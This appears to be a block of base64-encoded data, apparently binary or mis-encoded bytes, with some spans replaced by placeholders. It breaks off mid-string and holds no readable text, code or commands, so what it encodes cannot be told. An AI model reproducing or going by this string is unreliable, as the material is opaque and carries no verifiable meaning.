YlUMKQCsKowpkewoFlBcKyw7HCo8O/w4JtScOoTTbCiT/[base64]/[base64]/[base64]/Cm8O0S8Kow7vDgcOowpZFa0MTwpvCn8K0w7ZTesOzX8KCwr9cVMK2wpNUw4HDvcOEIsOOw7jDiMKSDFjDpj/DpMKCw4jCosKuZ3ddN8OaesOHwrVgwqwWEAcQVDY2wpDCsUzCp8KJQw/Dr3fDgUkUZHHDvSRAFMOBR8OhET7CklXDu8O7wpZBwrwlPDbCgMKRw6EbOlrCqFLDuGkkIcOKw4bDvTYfw73Dg8OgNV4Rw6PCncO9c3/[base64]/wqjDu8K2woHCoMKMw6w0PMKPwo1VwpbCqMKLFG8Fw4HDosKzwq3Cq8KgZ8KJw6geAg5kwpYvw7VAOVp/w6wiAsKvwqAQKA3DvCdWfXrCjcKlw4zDhcOww6hBM03Cnk/[base64]/[base64]/CrngRwqPDkXHDi8OMXsKZwr7DkcKteTbCrXXCqcKlU8OrwonCjl9Vw5vCkMOTw6VQIcKHGE/CqMOkYFxww6LCohlCXMOywrRwW8Kfw554wpY7w4gxw7QJcMKjwqHCqMKVwrPDkMKLPVzDiETCiErDmzdkwqzCgQUPS8KuwoZITcK4JQoHHhJnV8Okw4zDlcOlw7HCl8KPCcOADTNiOcKKdywYwqPDp8Ocw4/CssOWw7Ehw5J4NMO5wpfDlgDDrkkQw6RYw6USwqvCpWs9FGxFwoxHw6LCicKSc24Id8OnwocURXVFwoFUw4YoKw8/[base64]/[base64]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[base64]/CuxHDosKBwqNKw4PCpMKTV33CjMOJFknDqWbCucKUMALCjMOLw7fDnl06wpxsw7EcGMO7FUl7eylew5lFwrnDkC88QcKLMMKTdsO/[base64]/[base64]/wpzDnR1bTmY6w5skwpXDqcOyw7oow59JO8OTdSIXIgl7d3fCr8KPw7w6wqQAw57DpMOCDcKGTMKwAUTCpXDCtsK/YQNiGFNXw6ZyNmbDiMKidcKtwqHDjQjCncKbwrXDpMKhwrHDiQvCqcKtSlLDi8KPworDnsKlw7jDjcKtIBXCol7DicKOw6HDjMOMXcKww47DrwA+exkEdsOCbAlSF8OyFcOZIF4xwrLCkcOnSsKtXEEuwr3DnU5SwpgcHsKXwo/CpXdywrkkCsOyw7jCqcOaw4rCn8KQCcOYDRhQCRjDuMOpwrgLwp9xEnAsw7nDiUPDnMKvw5nCk8OrwqDCn8OlwrESRcKrBgPDs2jDucOawopKA8Kgc27Dt3TDncO/[base64]/Kik4V8O5w4DDsQPDs8OqVMOtbcO6OcKww7JAfCsWTCQpVl1rwqvDgx4sNA95w45Nw5Aww67Dm2BdYxxsH3nDncKvw7NbTxoWPMOqwpzDgz/Dj8OSIUDDhidzPThfwqLCjxYYw48iQFXCqcKkwpbCik/DnVrDtwJew5/DosKVwocPw5JoOmjDucKlw6nDtMOObMOuO8Oxwo1nw60wUyTDgsKMwpPChnEPf3LCtsK7eMKCw4F/wqDCj3VBGsO0PcK0YkjDnkcMCmnDt1PDp8O2wqYcZMOtQcKtw544AsKDIMOow5jCsn/DkcOCw6sxP8OHYB8LDsOuw4rCgsOnw6XCvVxnw6V+w4/CimgZFmh+w4fClDnDlkszdTkKayp8w6PCjTV+DApkXcKOw50Iw6TCpsOvWMOYwpdGH8KUOMKSUF93w6PDjw/DrMOlwrLCh3HCpHfDiTIZSBwyISwTUMKtwp5Zw4loczkBw4nCjj5Dw5PCjGxywr44I1XCkn4Iw4fCucKBw7BZGmLClWLDtcOZFcKowrXDo24kJsKnwrPDtsKOEGkkw4zCg8OxQ8OtwqLDnD/Cin0nVsK6wpnDqcOtYsK6w49bwp80L2zCpMKIEQZuCgLCiR7DssOUw5TCi8ONw6rCqcOiSMK7wqzCvDTDnBbCgU5Hwq/Cq8KJXMKmKcKyDVlHwpMVwqRgWALDmAtUwprClg/Ct0pzw5zDqQzDvlRww5bDoWciw5kRw73DnCvDrwopw6vCiEdbE3AsZF3DkWMqFcO+WUTCmsO4T8OwwoUjMcK7woHDk8O7w67DhkjCs3oCYTccJC46wrzDryRDbw3CokVjwqPCk8Oaw4ZMEsKlwr3DrkYzJsKVBD/CuGvClUwRwp7CmsOxMyIaw6LDszPDo8OxB8K9woM1w6Ecw48wD8OZAcK/[base64]/CgsOTw6jCvDvCgCDCnGfCh0rCpRo7c8O+BH9uHcKEwrzDoSggw4vCiirDssKFBsKYMB/DtcK4w6zCnwfCjRstw57Cil4WZ00QwoRwMcKuRMKXw5DDgXjCrUbDqMKxeMK4TCdDawEuw4fDgcKaw6DCjX9OWSTDsRwoIMOsWD0oUDfDiXrDiQAQwoZ6wotrSMKswqd3w6lfwrFsWMOUVkkdQQnCmXTCijs/dyAhUT7DlsKxw5Qqw47DjMO9wot+wrTCl8K2MgAmw7/[base64]/CogLDp8OFU8OhfsKTw7rDlmJITW57VsKIKcKuO8KDwp/[base64]/wpc1A8KQIgnDnMO5w7fCq0JhcMKpcS0jwr45w7nCpcOyKsKcA8OOw6YCw4/Dq8Kxw6nCpl0hLcKrwoZuwpHCt30Qw6TCiA/CuMOdwqgCwr3DoxnDiRdpw7V0bsKJwq3ChAnDnMO5wq/[base64]/DjWFuHj7DsDfDtMKSwpBKw6fClHdSwpLDpWokw4bDpkkxPcK/[base64]/[base64]/Dl0vDs8KvwonDg8OOw7ZCOhRWwrfCgsK+XcKbw4J0wrLCsMOvw4rDlsKuN8Knw43CmloBw5gHXy48w6csfsOfXyJzw640wr/CkFg/w7zCpMKRFzImZAXDjg7CqsO/w4vCncKPwppXJWZmwonDogfCm8KQHUdZwoHChsKbw4wcMgM9w4rDvHXCnMK4wqgpeMKVTMOewr7DtVbDi8OAwoIBwogwHsOWw6RCQ8OTw73CkcK5woPCmG/Dt8KlwqxhwoNLwodvVMOlw75fwrfCmDJJGgTDnMOEw4BmSTkcw5fDigvCgMK9w7saw6fDpx/DgAcmZWrDhX/DkkkFC3DDuQLCkMKRwobCocKXw4kaQ8ODRcO/wpHDijrClQjCpi3Dg0TDrH3CmsKuw6Vnwo8ww6I0JHrCh8OkwrbCpcKvw4PChyHDiMKVw7YQIDg6w4U+woE7FBrDiMOmw58Sw4VAYgjDh8KtTsKtSGN6wp5RORDClcKtwq/[base64]/wp49YsO4w4QNdMOGwobDqMKKwoZpMMKzw6lfwo/CsQvChsObwqNDNcKbYDxKwrLCmMKnNMK4emlocsOzw7AffsKwX8KMw6gIMWY8e8O3MsKwwpNxOMOqTsOlw55ew5/DkjLDk8OEwpbCrXjDq8OJIRzCpMKiPsKBNsOAwonDripzc8K3wrTCn8KvEMOrwr0lw4DCiwoAw4YEK8KSwofCiMK2aMKHQELCuUwVURJXVivCqx3CjMO3SVMbwrfDuFFdwoXCssKvw5vCu8OLAmLCugjDjwDDrUJwIsO/[base64]/CgMOnw6dZw6IWO8OZwpXDqwTDs8KJbBdAwpEfwq/DjRPDviDCmi4Bwr4WPhDCuMO6wqXDqcKQScODwrvCuHvDkBdbWC7CjD8rbWNewpHCgMOaJMOkw6kDw7bCm2LCpMOGPHnCisONwoDCsG0Fw7ZzwoPCkmzDssOPwoBDwow9EybDoAjCicK+w7Mzw4rCu8KAwq7Ck8KdAwgkwoPDvxJ3em/CisKbKMOSEsKFwrhQSsKaJcKAwq8RP3VGECZ+w57CsWbCu1RfUMKkbTLDksOTKRPCtsKwCcKzw4U9DRzCjCp2KxrDimVCwrNcwqHDoUAsw4I0JMKRYA06B8KVw5sJwo9SVDRLBcKsw6Ild8OuesK1V8KrOzvDoMK+w7Qhw5/CjcOswrDDo8O2cgzDocK3EMOeJsKvOV3Dq37DgsOYw7bDrsO9w4Fiw73DmMO/w5zDocK8YmA1NcKpw54Rw4DCt3x0SGDDs1UrZsOLw67DjcOyw7EcW8KYOsO8bsK9w6jCuVlrIcOHw6vDqVnDgcKQYSg3woHDpBU1FcO/cl/ClMK+w4QmwqlAwprDmhdKw67DucOiwqDDmXMowr/DscOaIn5Iwq/ChsK4aMKZwqZ3dW95w78mw6PDnS44wprCjCpRfCXDlCzCngfDnsKIBsORwqQ2b3nClDrDsh3CpA/DuEcWwqVRwrxlw47CjgjDuBLCm8OaMF7ConTDj8K2DcKeGidPUULDi3kWwqHCucK/w7jCssOIwqLDpxPCh2rCnVLDljbDksKiccKwwrciwpZJb29Ywo7CkF1swr4qKVlgwpJwBcKNCzPCoVFIwpUiY8KzC8KWwqITw4/DpMOxZcKvf8KDXmkUwqzDgMKLYwZOZ8KYw7Ivwp/DjnbDm0bDv8Kfwq0TdAY+QnQ2wrhTw508w4h4w71QE2oMPlnChA0hwphFwqZpw7LCu8O6w7XCuwzCj8KwGhLDpTbDh8Kxw5xhwoUwETjCmsKVFh93YRNuSBDDtkBMw4/[base64]/Cj34YEMKyOcKqB1rDisOKQMOdw53Cqko/DWtYJGIvHQENwrnDkzd0NcOBw4vCisKVw4vDlsOxOMOHwqPDhMKxw7vDlQo9bsOpVhXDqMOgw5cAw7vCpMOtJ8KjORrDhj/Cg2tqw7jCuMKcw7lDKm4hGcOcOE/Ch8KmwonDp3ZHccOGUgzCgG9Zw4/CucKFKzTDuH4fw6LCoRnCvAhLPEPCrjctPysXNcOOw4nCmjHDicK6RmQKwop/wpvCtGEjQ8KaMFLCpxsfw7jDrQokcsOYw4bClCNNUgzCu8KDdgoJejTCm2VKwodkw5M3X0hFw6AUMcOMaMKCJiseLmhQwpHDt8KRczHDvx8EUgjCvHliSsO4C8KGw61lUUA0w5UCw4bDnRnCqMK9wp1bYHvDoMKvXGvCoToow4FWHQNuTAZ8wq7CgcO1w4TCh8KZwr/DjQbCg1xkRsOKwrNzFsKiGnHDojhVwoHDq8KIwpnDg8KTw5DCkSzDiFzDs8Olw4IhwqnClsOpWUlJbsKGw4fDinbDtWbClAPDrsKTMQ0dHUMEcmBEw7ktw4lVwqTCg8KAwoh1woPCjEPCjknDkhovQcKWTxB3J8KrE8Kvwq/CpsKff298w7/Co8K3wpFBw7fDh8KPY0XDvMKrQAbDpmcTwqsla8KtRld4w6RkwrEkwrTDlR/Dng1sw4TDjsK1w4pUdMOuwqvDtMKgwr/DkV/CpQptczDDuMO/fhlrwogEwo9Cwq7DiglCZcK3Y1IkTVfCjsKKwrbDjEtPwqwiN10DATt4w4BTE28Jw5VWw7o6fhtNwp/[base64]/ChsOCAsOkw5nDl8O0ezXDtxzDrMOxwqo0bQ5Ew5EhwqIvw7/CulDDigUqDMOfcQJwwqXCgjDCnMOxccKBCcKzOMKDw5LCh8K8w5VLMw9Tw6PDrsOCw6nDsMOhw4A1esKcecO+w7A8wqXDvmfCtcKBw57DnXvDjEIkKjPDsMKDw4kKw4bDm03CqcOWZsKrCsK2w7nCs8OCw5BmwoXClB/CnsKOw5TCi0bCnsOgMcOCFsOjbQ/CmcK5ZMKtHW9Wwrdbw4LDnl3DmMO1w65Mw6ElZ2h4w4/DpcOzwqXDvsOrwpvDg8Ofw6ImwqNsHcOTRsObw4DDqcK/[base64]/[base64]/DscK1aMOVeMKfw5HCscKFNRY5U8O0w57CvWLCpUEPwpJvFMK9woHDtMOLHQhcKcOYw6bCrXwSWcKNw4HCplnDlMK+w5F+SlZFwqbDlX7Cs8OPwqUQwovDu8KPwojDgF1/QmbCmsKzdsKKwp7CtcKXwqQ1w5bCqMKxMkTDu8KjZS7ChsKSdQzCrADCg8O9STbCsTLDmcKlw6tAFcKzasKCKcKOIxTDr8OXSMK/N8OqXsKhwpLDisKlQDh/w5rCtMOKImDCk8OsRsKOIsOzwq1EwoVmf8KKwpPDqMOgfcOFRyzChhvCgcOjwrMqwrBcw5Yrwp/[base64]/[base64]/w7RcfMKXwobCo8KbwrHCpsOaw7nDn8OXHcOpwrsUwr7Ct0DCgcKnMMOzQ8K/eDjDtXNew5MifMOjwoXDhkMAwq4+HcOjBCLDncK2w4ZFwqHDn2U6w4nDp21uwpzCth5RwoY6wrlFJnHDkcO5I8Otw4U0wobCncKZw5fCqUbDgsKzVMKhw6/Dr8KYQcOYwrvCrGnDnsO5EVzDkUMBZ8KjwpvCosKhcD96w6Biw7AHMEEMbcOkwprDpMKcwpLCskrCgcOdw7drOCvCqsKGSMKDwozCmiwUwobCq8OawoYoG8OowoZDKMKBOXnCoMOnI1jDkkDCi3HDqy/DlcOMw5cHw67DsAlyTQxgw6PCn0fDkBQmZk8QJMO0fsKQfnrCnsOJHFM1cmLDol3DjcKuw4EVwojCjsKZwp8rw4I7w4bCsx/CtMKkb1TDhH3CiW0Mw6nDvcKbw7lBeMKhw6jCrU8mw7XCmsOTwpsXw7HCgUlPOMOvaSjDkcKPEMOzw5Jnw5tiPEDCvMKCDQbChVlkwpYgZcOvwq/DkiPCrcKRw4cJw4PDqUNqwpQnw7fDmgrDgFzDvMKgw6DCoDrDh8KnwpjCpMOiwoAdw6nCsyZnamFowo9Jf8KHQsK3LcOjwqZ3dgXCq3HDlyDDrsOPCF7DtMKSworCgg88w6XCn8OEHTHCmkZEYcKNfA3DvmsOAXpkMMOHD0Q6AGHCmUrDj2/Dl8Kdw6bDmsO7ZsOjEnXDq8OyRUlRQMKow5dqAS3DmnRkIsKdw7vCrsOAe8ONwpzCjlHDu8Kuw4gLwo/DuwTDqsOww5ZkwpEVwp3Dq8K+B8OKw6hywq3Djn7CqgV7w47CjF7CvDHDisKCK8OkMcKuWz9Pw7xEwq4yw4nDgRMaNgN4wpo2D8OzJz0CwqHCpT0nPhzCmsOWQcONwoVfw5bCj8OFT8O9w7/CrsKMRFTChMORSsOPwqTDtm52w4k/worDrcKyO2IJwprDkwoAw4PDn0XCjX0vFV3CiMK3w53ClR9Sw43DlcK/EGJNw4TDpwIGwrHDu3scw6XChcKsQcKHw6xiw6ozQ8OXDw7DvsKAeMOpQg7DmWUMLUdtfnbDoElsOVLDqMOOCVEhw4EbwrcWI14yBsOzwrfCpknChsOJYR3CucK7KGgQwrRLwr82X8K2a8Odw60ewoLDq8OSw7QEwrpowrE2FwDDonHCpMKrP1Brw5TCrDTCjsK/wpEMM8OXw4fDqnQnasKEf3rCpsODY8Opw7kqwqZKw49vw6Y9McOFHiIXwrRywp3CtMOaamQ8w5jCnVUrAcKZw7XCjMOZw7oofDDCncKMU8KlFjXDh3fDt0PCrcOBFRbDhlnCn0rDusKYw5TDj0AVByo+cBwCe8KmbsKrw6XCqTTDnlZWw5/Cm0MbDgPDk1nDi8O5woDDh3ASIsK8wrsLw7www7/DnsKjwqorY8O3fgkUwrY9w7TCgMK/JAwCIHk/w4VEw7pZwrvChXfCtcK1wrIpZsK4wqjCg2nCvFHDr8KsYgfDqRNHGTPCmMK+GjQHQSHDp8OBeE1+b8Ofw4RQScOMw6TDkzTCkWcjw4g4ERp4w5hFBCDDs2DCkhTDjMOzwrPCkg0/CFjCj1pow63Cm8K/[base64]/DpE7CkzgxVk95w5g/[base64]/w57DvMOFfcO1w7vCo8OpNMKiwpB8w5ZXYiwZd8OdOsKbwphpwq8SwoNsYWNLHk7DrzLDnMKxwqAfw6sLwoDDnFl9AG7CrX4eP8OUOR1xfMKGH8KOwrvCvcOEw6PDh30qTsKXwqTDqMO3QSfDuzgQwqrDucOUFcKiMUA1w7LDki8/RSodw5RxwpUcbMOhDcKCEAzDuMKAYlDDocOOHFrCh8OEUApxAXMib8KTwrwiMG9swqhNEQzCpVEqaAliVFk/YSLDp8O0wozCqMOMbMOdKmPCpjvDvMK4YcKwwpjDlzwZPSIRw4LDncOxSkDDtcKOwqtEecOFw78uwqjCqDnChcO/bBtMN3YAQsKQYmkCw4rCryzDqHDCoDLCqcKyw4PDt3dJVQ40wojDt2J+wq9+w4c9OMO5SgXDk8OFWsO3wrVOa8K7wrrCmMKCHmLCp8OYwpdow7DCjcOTT0IMLsK/w4/DhsOhwq8QBXxLM2ZHwofCtsKfwqbDn8K7esOkMsKAwrzDrMO6SkNawrxpw5ZATF17w4LCvzDCsiRXe8ORw5hMIHYEwqDCssKxQ2TDq0EVYxtkTMK3RMKswobDlMO3w4Y1JcOrw7vDqsOqwrpvKWkJacKTw4Vzd8KwAVXCn3LDqlM1XMOiw6jDrHs1S18swonDn00Owp/[base64]/Ct8KIw75vEVtcBMKvRsKJJ8OSwpl6w6DDjcK3wpspUQoFM8KBHQMIJWcEwp/DjBTCqzlRXj85w4nCmWZaw73CtGROw77DvjjDm8KOPcKcIVIJwozCrsKkwrLDoMK5w6fDvMOCwrXDg8KwwqzDiVPCljMPw4tMwrHDjkXCvsKpA1ExeRc2w58qPHV7woIyOsOJYmJPCz/CgsKGw4LCpMKwwqZLw6t9woNwT0LDklvCs8KGU2J+wodTR8OFesKEwqoAbsKjwpIYw5BhImIzw6k6wos4dsOAD0jCmwjCoTttw6PDj8Kmwr3CjMO+w5DCjyLCiz7ChMKbQsK0wpjDhcOXE8Ojw6TCtQVTwpM7CcOQw58+wrlOworCisK/bcKawpJyw4kgfBDCs8Ouw4fDu0EZwozCgMOmC8KJwohgwrTDoEHCrsKxw5zCmcOGNCLDj3vDncOxw6Rnw7XDlsKxw71Gw4c0UWbDiHvCumHCk8OuZcKxw4whFCzDiMOUw7kKHg3Ck8KvwqHDpX/ChMKZw5bDm8O/bGRsTsKpCA7Cv8ODw70cAMOvw61Wwq8yw6jCtcOlOznCs8K5Yg4TY8Otw6RqRnFpF3vCo0XDh34wwo4pwr59NFsQDsOvw5VgExfCpzfDh1JMw6dwVR/CrcONBxPDrcK3RQfCusKQwqMwU1dRczwjKDPCucOHw7rCk0fCtMOVaMOBwoc0woAuWMOfwp9xwqbCmMKHQcK8w5VPwpZtYcKmYsO5w7Mqc8KjJMO5w4twwrMqZhlhRFItRsKRwoHDvyzCsFsQJU3DgcKtwqzCmcOjw63DlcKoBQM7wpI3G8OtVUHDp8KiwpxHw5/CvsK6BsOtwrPDt10HwqXDsMO2w55mP04xwovDucKkRAZnHWHDksOUwpbDhhZlKMKIwr/DocO/[base64]/DusOqP03Dv8OYQcO7dCLCjVtiw5BJwpPCoT4uS8OzMB8NwoANcsKbwpHDp2vCq2/CqQrChcOKwpPDrcKfZsOabB1cw55VS3plQsONZ1TCp8KeVsKjw5U6OCfDlTQmT0LCgcKfw6giFsKlSzNcw6wrwoQKwpdow73CmlfCusKpPC8VQcOlV8KrU8KbY0x3wqLDokETw7FkRw7Dj8Oswro+QHp/w4YFw53CtMKzLcKkPzRwW1zCnsOfbcOfdsOZVmpYA3TDhcOmbcOJw4rCjTfDlGIGWy3DmxQoTi4bw47DlTLDqx7DqlXCnMOpwprDlsOkKMO5EMOjw5hMQixlZMKewo/Cg8KKTcKgCHRkdcO0wrFkwq/CsWZKwqjDjcOCwoJqwqtOw5HCnBLDonvConLCvsKaRcKUdkRXwqvDnXvCrzIAZxjCmgzCh8OKwpjDgcOlT0xoworDqsKNT2jDicO2w7d/w7dcTcKpMMOhGMKowpFLZcORw5pNw7XDqW9CCg9KDsOAw4tfK8OlRSR+Kl89DMO1UcOiwrM+w5UkwpFzXMO9KMKiEsOAdW3CnwNGw7hGw7rClMK+WA9vVMOlwrQSdGrCtXvCpAPCqGNcH3PCugU8CMKeKcK+a23CtMKBwoHCgmPDt8OBw4BEUWlIwrlewqPCuEJ5wr/DgQdTJGfDkMKuBAFsw7lzwqg+w7XCoQ1YwqDDicK+OgwZFjhWw6Yxwq7DsRNvdMOFUz0LwrPCrsOrYcO+EkTCr8OzLsKDwp/DkcOkHmlfYAgpw73CulcxwpLCsMOpwo7CisOQFz7DvFtKcEgYw5PDscK9VDNdwqTDo8KRXnhAecKVbBsAw5cgwqtEOcKfwr12wpTCkQvCgcOIMsOSF2U/AWFxesOlwq8uQcO8w6cnwpEuVVo0woDCsGhAwozDolXDvcKBLsKcwp5qPMODN8OZY8OVwpDDsWRnworCgcOxw7s1w5nDnMO0w47Cq3zCjMO5w7YJMDrDjMOeYhlgLcKfw4s9w4oIBxYcwoUWwqF7aDHDgC0iP8KQJsO6U8KfwrI5w78kwq7DqFpbX2/CqXkSw5dzChVuMMKbw43DpygMQXLCp0LCnMObPcOow43DtcO6Qg0gKCRIXxHDli/CkWrDnAs9w5JHw5VUwqgAVkIsfMK6eksnw6xLJHbCkMO3CnPDssOnSMKyYsOowpLCpcKPw4kRw6F2wpsIXsO9dMKew4PDoMOSwrw+D8KSw7NPwpjChcOuIMOzwodnwp0rYENEFT02wqPCqsKNU8K4w5Axw7/DncKYEcONw4jCmyDCmTPDoAw7wo93IcOQwq/DsMK1w4vDniTDmx4nNcKNdTduw6nDi8OsasO4woIqwqBHw5HCikvCvMKHXMOKCQgXwooYw64hclscwp9uw77Cnjk0w7ZYZ8OswqzDqMOhw5RFYsOnUihMw5wOQcOWwpDDuUbDqj4THR8awqM5wo3CusO4w6nDr8OOw5/CisKxJ8OywpLDggEWBsKJZ8KHwpVKw47DvMOCdG3DkcOPG1bCrcO5c8OGMwxnw7rCtArDonfDt8KZw7nCj8OlLkFiPMOCw7N7YWJ8wpnDtRkfYcKyw6/Cs8K2X2nDtTZFbQDCkkTDnsKswpfCrS7Cu8KCw7TDqTLCpgTDgHk0T8OOHD8gM0PCkAl7V3cOwpvCk8O5AlFEd33CgsONwp4PLykYVCnCpMOawo/DhsKxw5zCsybCosKSw7fClU4lwp/Dg8Ocw4bDtMKkeCDDnsOewpwyw7k9woLCh8OLwoBQwrR6GAYbD8O3SnLDqiTCgcKeSsOmOMOqw4/DgsO6cMKyw6xnWMOyM1rDswM1w7J5Q8OAQsOxfloZw7sSCcKvFXXDjcKLAhLDgMKgD8OnTm3CmlRBGSnClDvCgXxgBMK/fSNZw5XDjU/Cn8K+wrMOw5JLworDmMO+wp9bSEbDi8OSw67Dp2zDk8OpX8Kuw6nCk2rDi0PClcOCw57Dtx5uIsKmKwvCggrCrsOsw5rCpzEZdkvDlXzDvcO/BMKSw4XDumDChFbCmxt7w47DqMK6EDDDmB8EfwDDpsOkVsKqLWjDozvDnMK7Y8K3PsOww5TDqn8kw7bDuMKsFgM/[base64]/D8KETkMkJCsHDMKLw4Yswpwrw73DrsOvG8OlwrJDwpnCuBQmw4tYCsKtwoI0ZG8Ww4INVsO+w7NdP8KSwrzDv8OSw58KwqApwpxlX2A5MMO8woMDN8KZwrXDsMKCw7B/IMKqBhRUwqwzWcKhw4rDrCAkwrzDoH0uw58ZwrDDlsOxwr7CqcOxwqHDh05ew5jCoyMnCC7ClMKMw7MmEAdaMW/Chy/CnmtZwq5SwqTDuVEIwrbCjynDmVXCjMKMYjXDnUjDvBYZVkTCqsKIZElRw5nDmnzDn0TDhXQ0w7vDlsO8w7LDhwhkwrYdFsKSdMOdw4fCg8KzdMKbSMOKwovDqcK/LsOiIsO1BMOXwrzChsKJw4gPwoPDoTgEw658wp0/w6U4wpvDsRjDvzzDqcO0wq3CunFPw7PDlcK6KzN6w4/DijnDlHLDjDjDuTUTw5BVwq43wq4cKAR2RCZ2JsKuOcOcwpoOw7LCrU5dcjs+w5HCu8OYLsOUdhZZwqDDv8K1woDDusO/woU0w7rDt8OGD8KBw4zCssOIeQkGw6TChG/CmSfCq1zCnBTCuFPCpXEbc0g2wqxZwrnDgU1uwqfCiMO6wrzDhMOiwqU/wpwlXsOJwqNeD3AJw7ZhNsOBw7ppw686WXUAw4csUyfCkcOJG39two3DvgzDvMK8wqnChMKRwqrDo8KCDMKFH8K1wpQ6JDtoM2bCs8KPT8OPQcOyC8O/wq3DtEfCnw/[base64]/wpTDqBrDgcKqEsKmwrcGbsKVw5kfwpYNJcKdZsOdbVjCp3fDtljCk8KXRMOZwqZaWMKVw6cYS8OQKMOUWxnDnsOfXgfCgC7DpMKYQzDCgXtqwqkPwrrCisONM1zDvcKdw6ZDw7nChHvDjxLCh8OgByc/X8KXVcKowqfDusKvAcOieAw0CQs1w7HCilLCpsO1wpLCrsO+UcKWFgrCkzknwpzCpMKFwofDs8KuPRrCv0ZzwrrDs8KfwqNcLj3CgxIFwrElwoXDl3tWBMOHGwrCr8KZwpwjWAFtcsK+wpEUw5nCksOUwr4iwrLDhCkXw4txKcO7dsOZwrlrw4zDvMKswofDg2hjKy/Dt1J5CsKQwqjDkGEDdMO6SMKSw77CmnVpaFjDmMKbXD/CiQ96NsOGw4zCmMKWKQvCvmjCn8KIH8OLL1jDocOtFcOPw4TDsjZIw63CvcOlasKRP8OwwqPCvixgRBvDiy7CgxdUw5MHw5bCicK1BcKWOsKbwoFOBGV7wrTCssKBw7jCv8OuwpkqKj9NAMOTIcOVwr5NaQp8wrJKw43CgsKZw6Mswq/[base64]/w7IrwqElwoLDsSLDukgFZVMYSsOxwrk0FMOCwrbCoMOVw602YTBUw7nDlzjCk8O8al5iIWfCoDHDqQQcPGEpw7fCpE4adsORdsOqDkLDkcOdw7fDoQ/DtcOHDkPDh8KPwrx4w5IUZmpebHTCr8OtOsKBRGt1A8KgwrtIwpDCpXLDj0EYwqPCjsKMGMOvKyXDqwV+wpYAwpzDusKcDGnCp2ZhDcOewq3DrMO6QMOxwrTCkGzDtA4/AcKPSw9PQcOUUcK2wpIJw7tzwpzCtMKLw5fCtlMOw7vCslJJSsOHwrgSUcKiNWYFHcOQw7TCjcK3w4vCuSXCgMKpw53DuUfCuWLDrh7Cj8OqI0XCuCnCkg/DkkNvwqtvw5FWwqHDmBEyworCmnl8w5vDugrCjWfCgEHDt8OBwp8bw6jCscKPBCLDvXLDnwoZBCfCucKCwr3CmMOnRMKbw50Rw4XCmiYGwoLCsV8CSsKww6vCvsK7MsOLwpQRwpLDsMOsG8Kdw6zCsWzDhMOJEiAcOgt2w6LClhrCiMK2wpt3w5/CjMKAwrPCoMKvw5QqORAHwpMQw6BCCBspQ8KHBW3Ct0Z/RcObwrc3w6pjwobCuljCt8K8PgLDlMKMwrtFw6IqBcOTwpbCvmQtVcKcwrdmc3fCtTtTw4DDujXDr8KEAMKSVMKFGMKew7cTwo3Cp8OEJ8OIwqnCnMO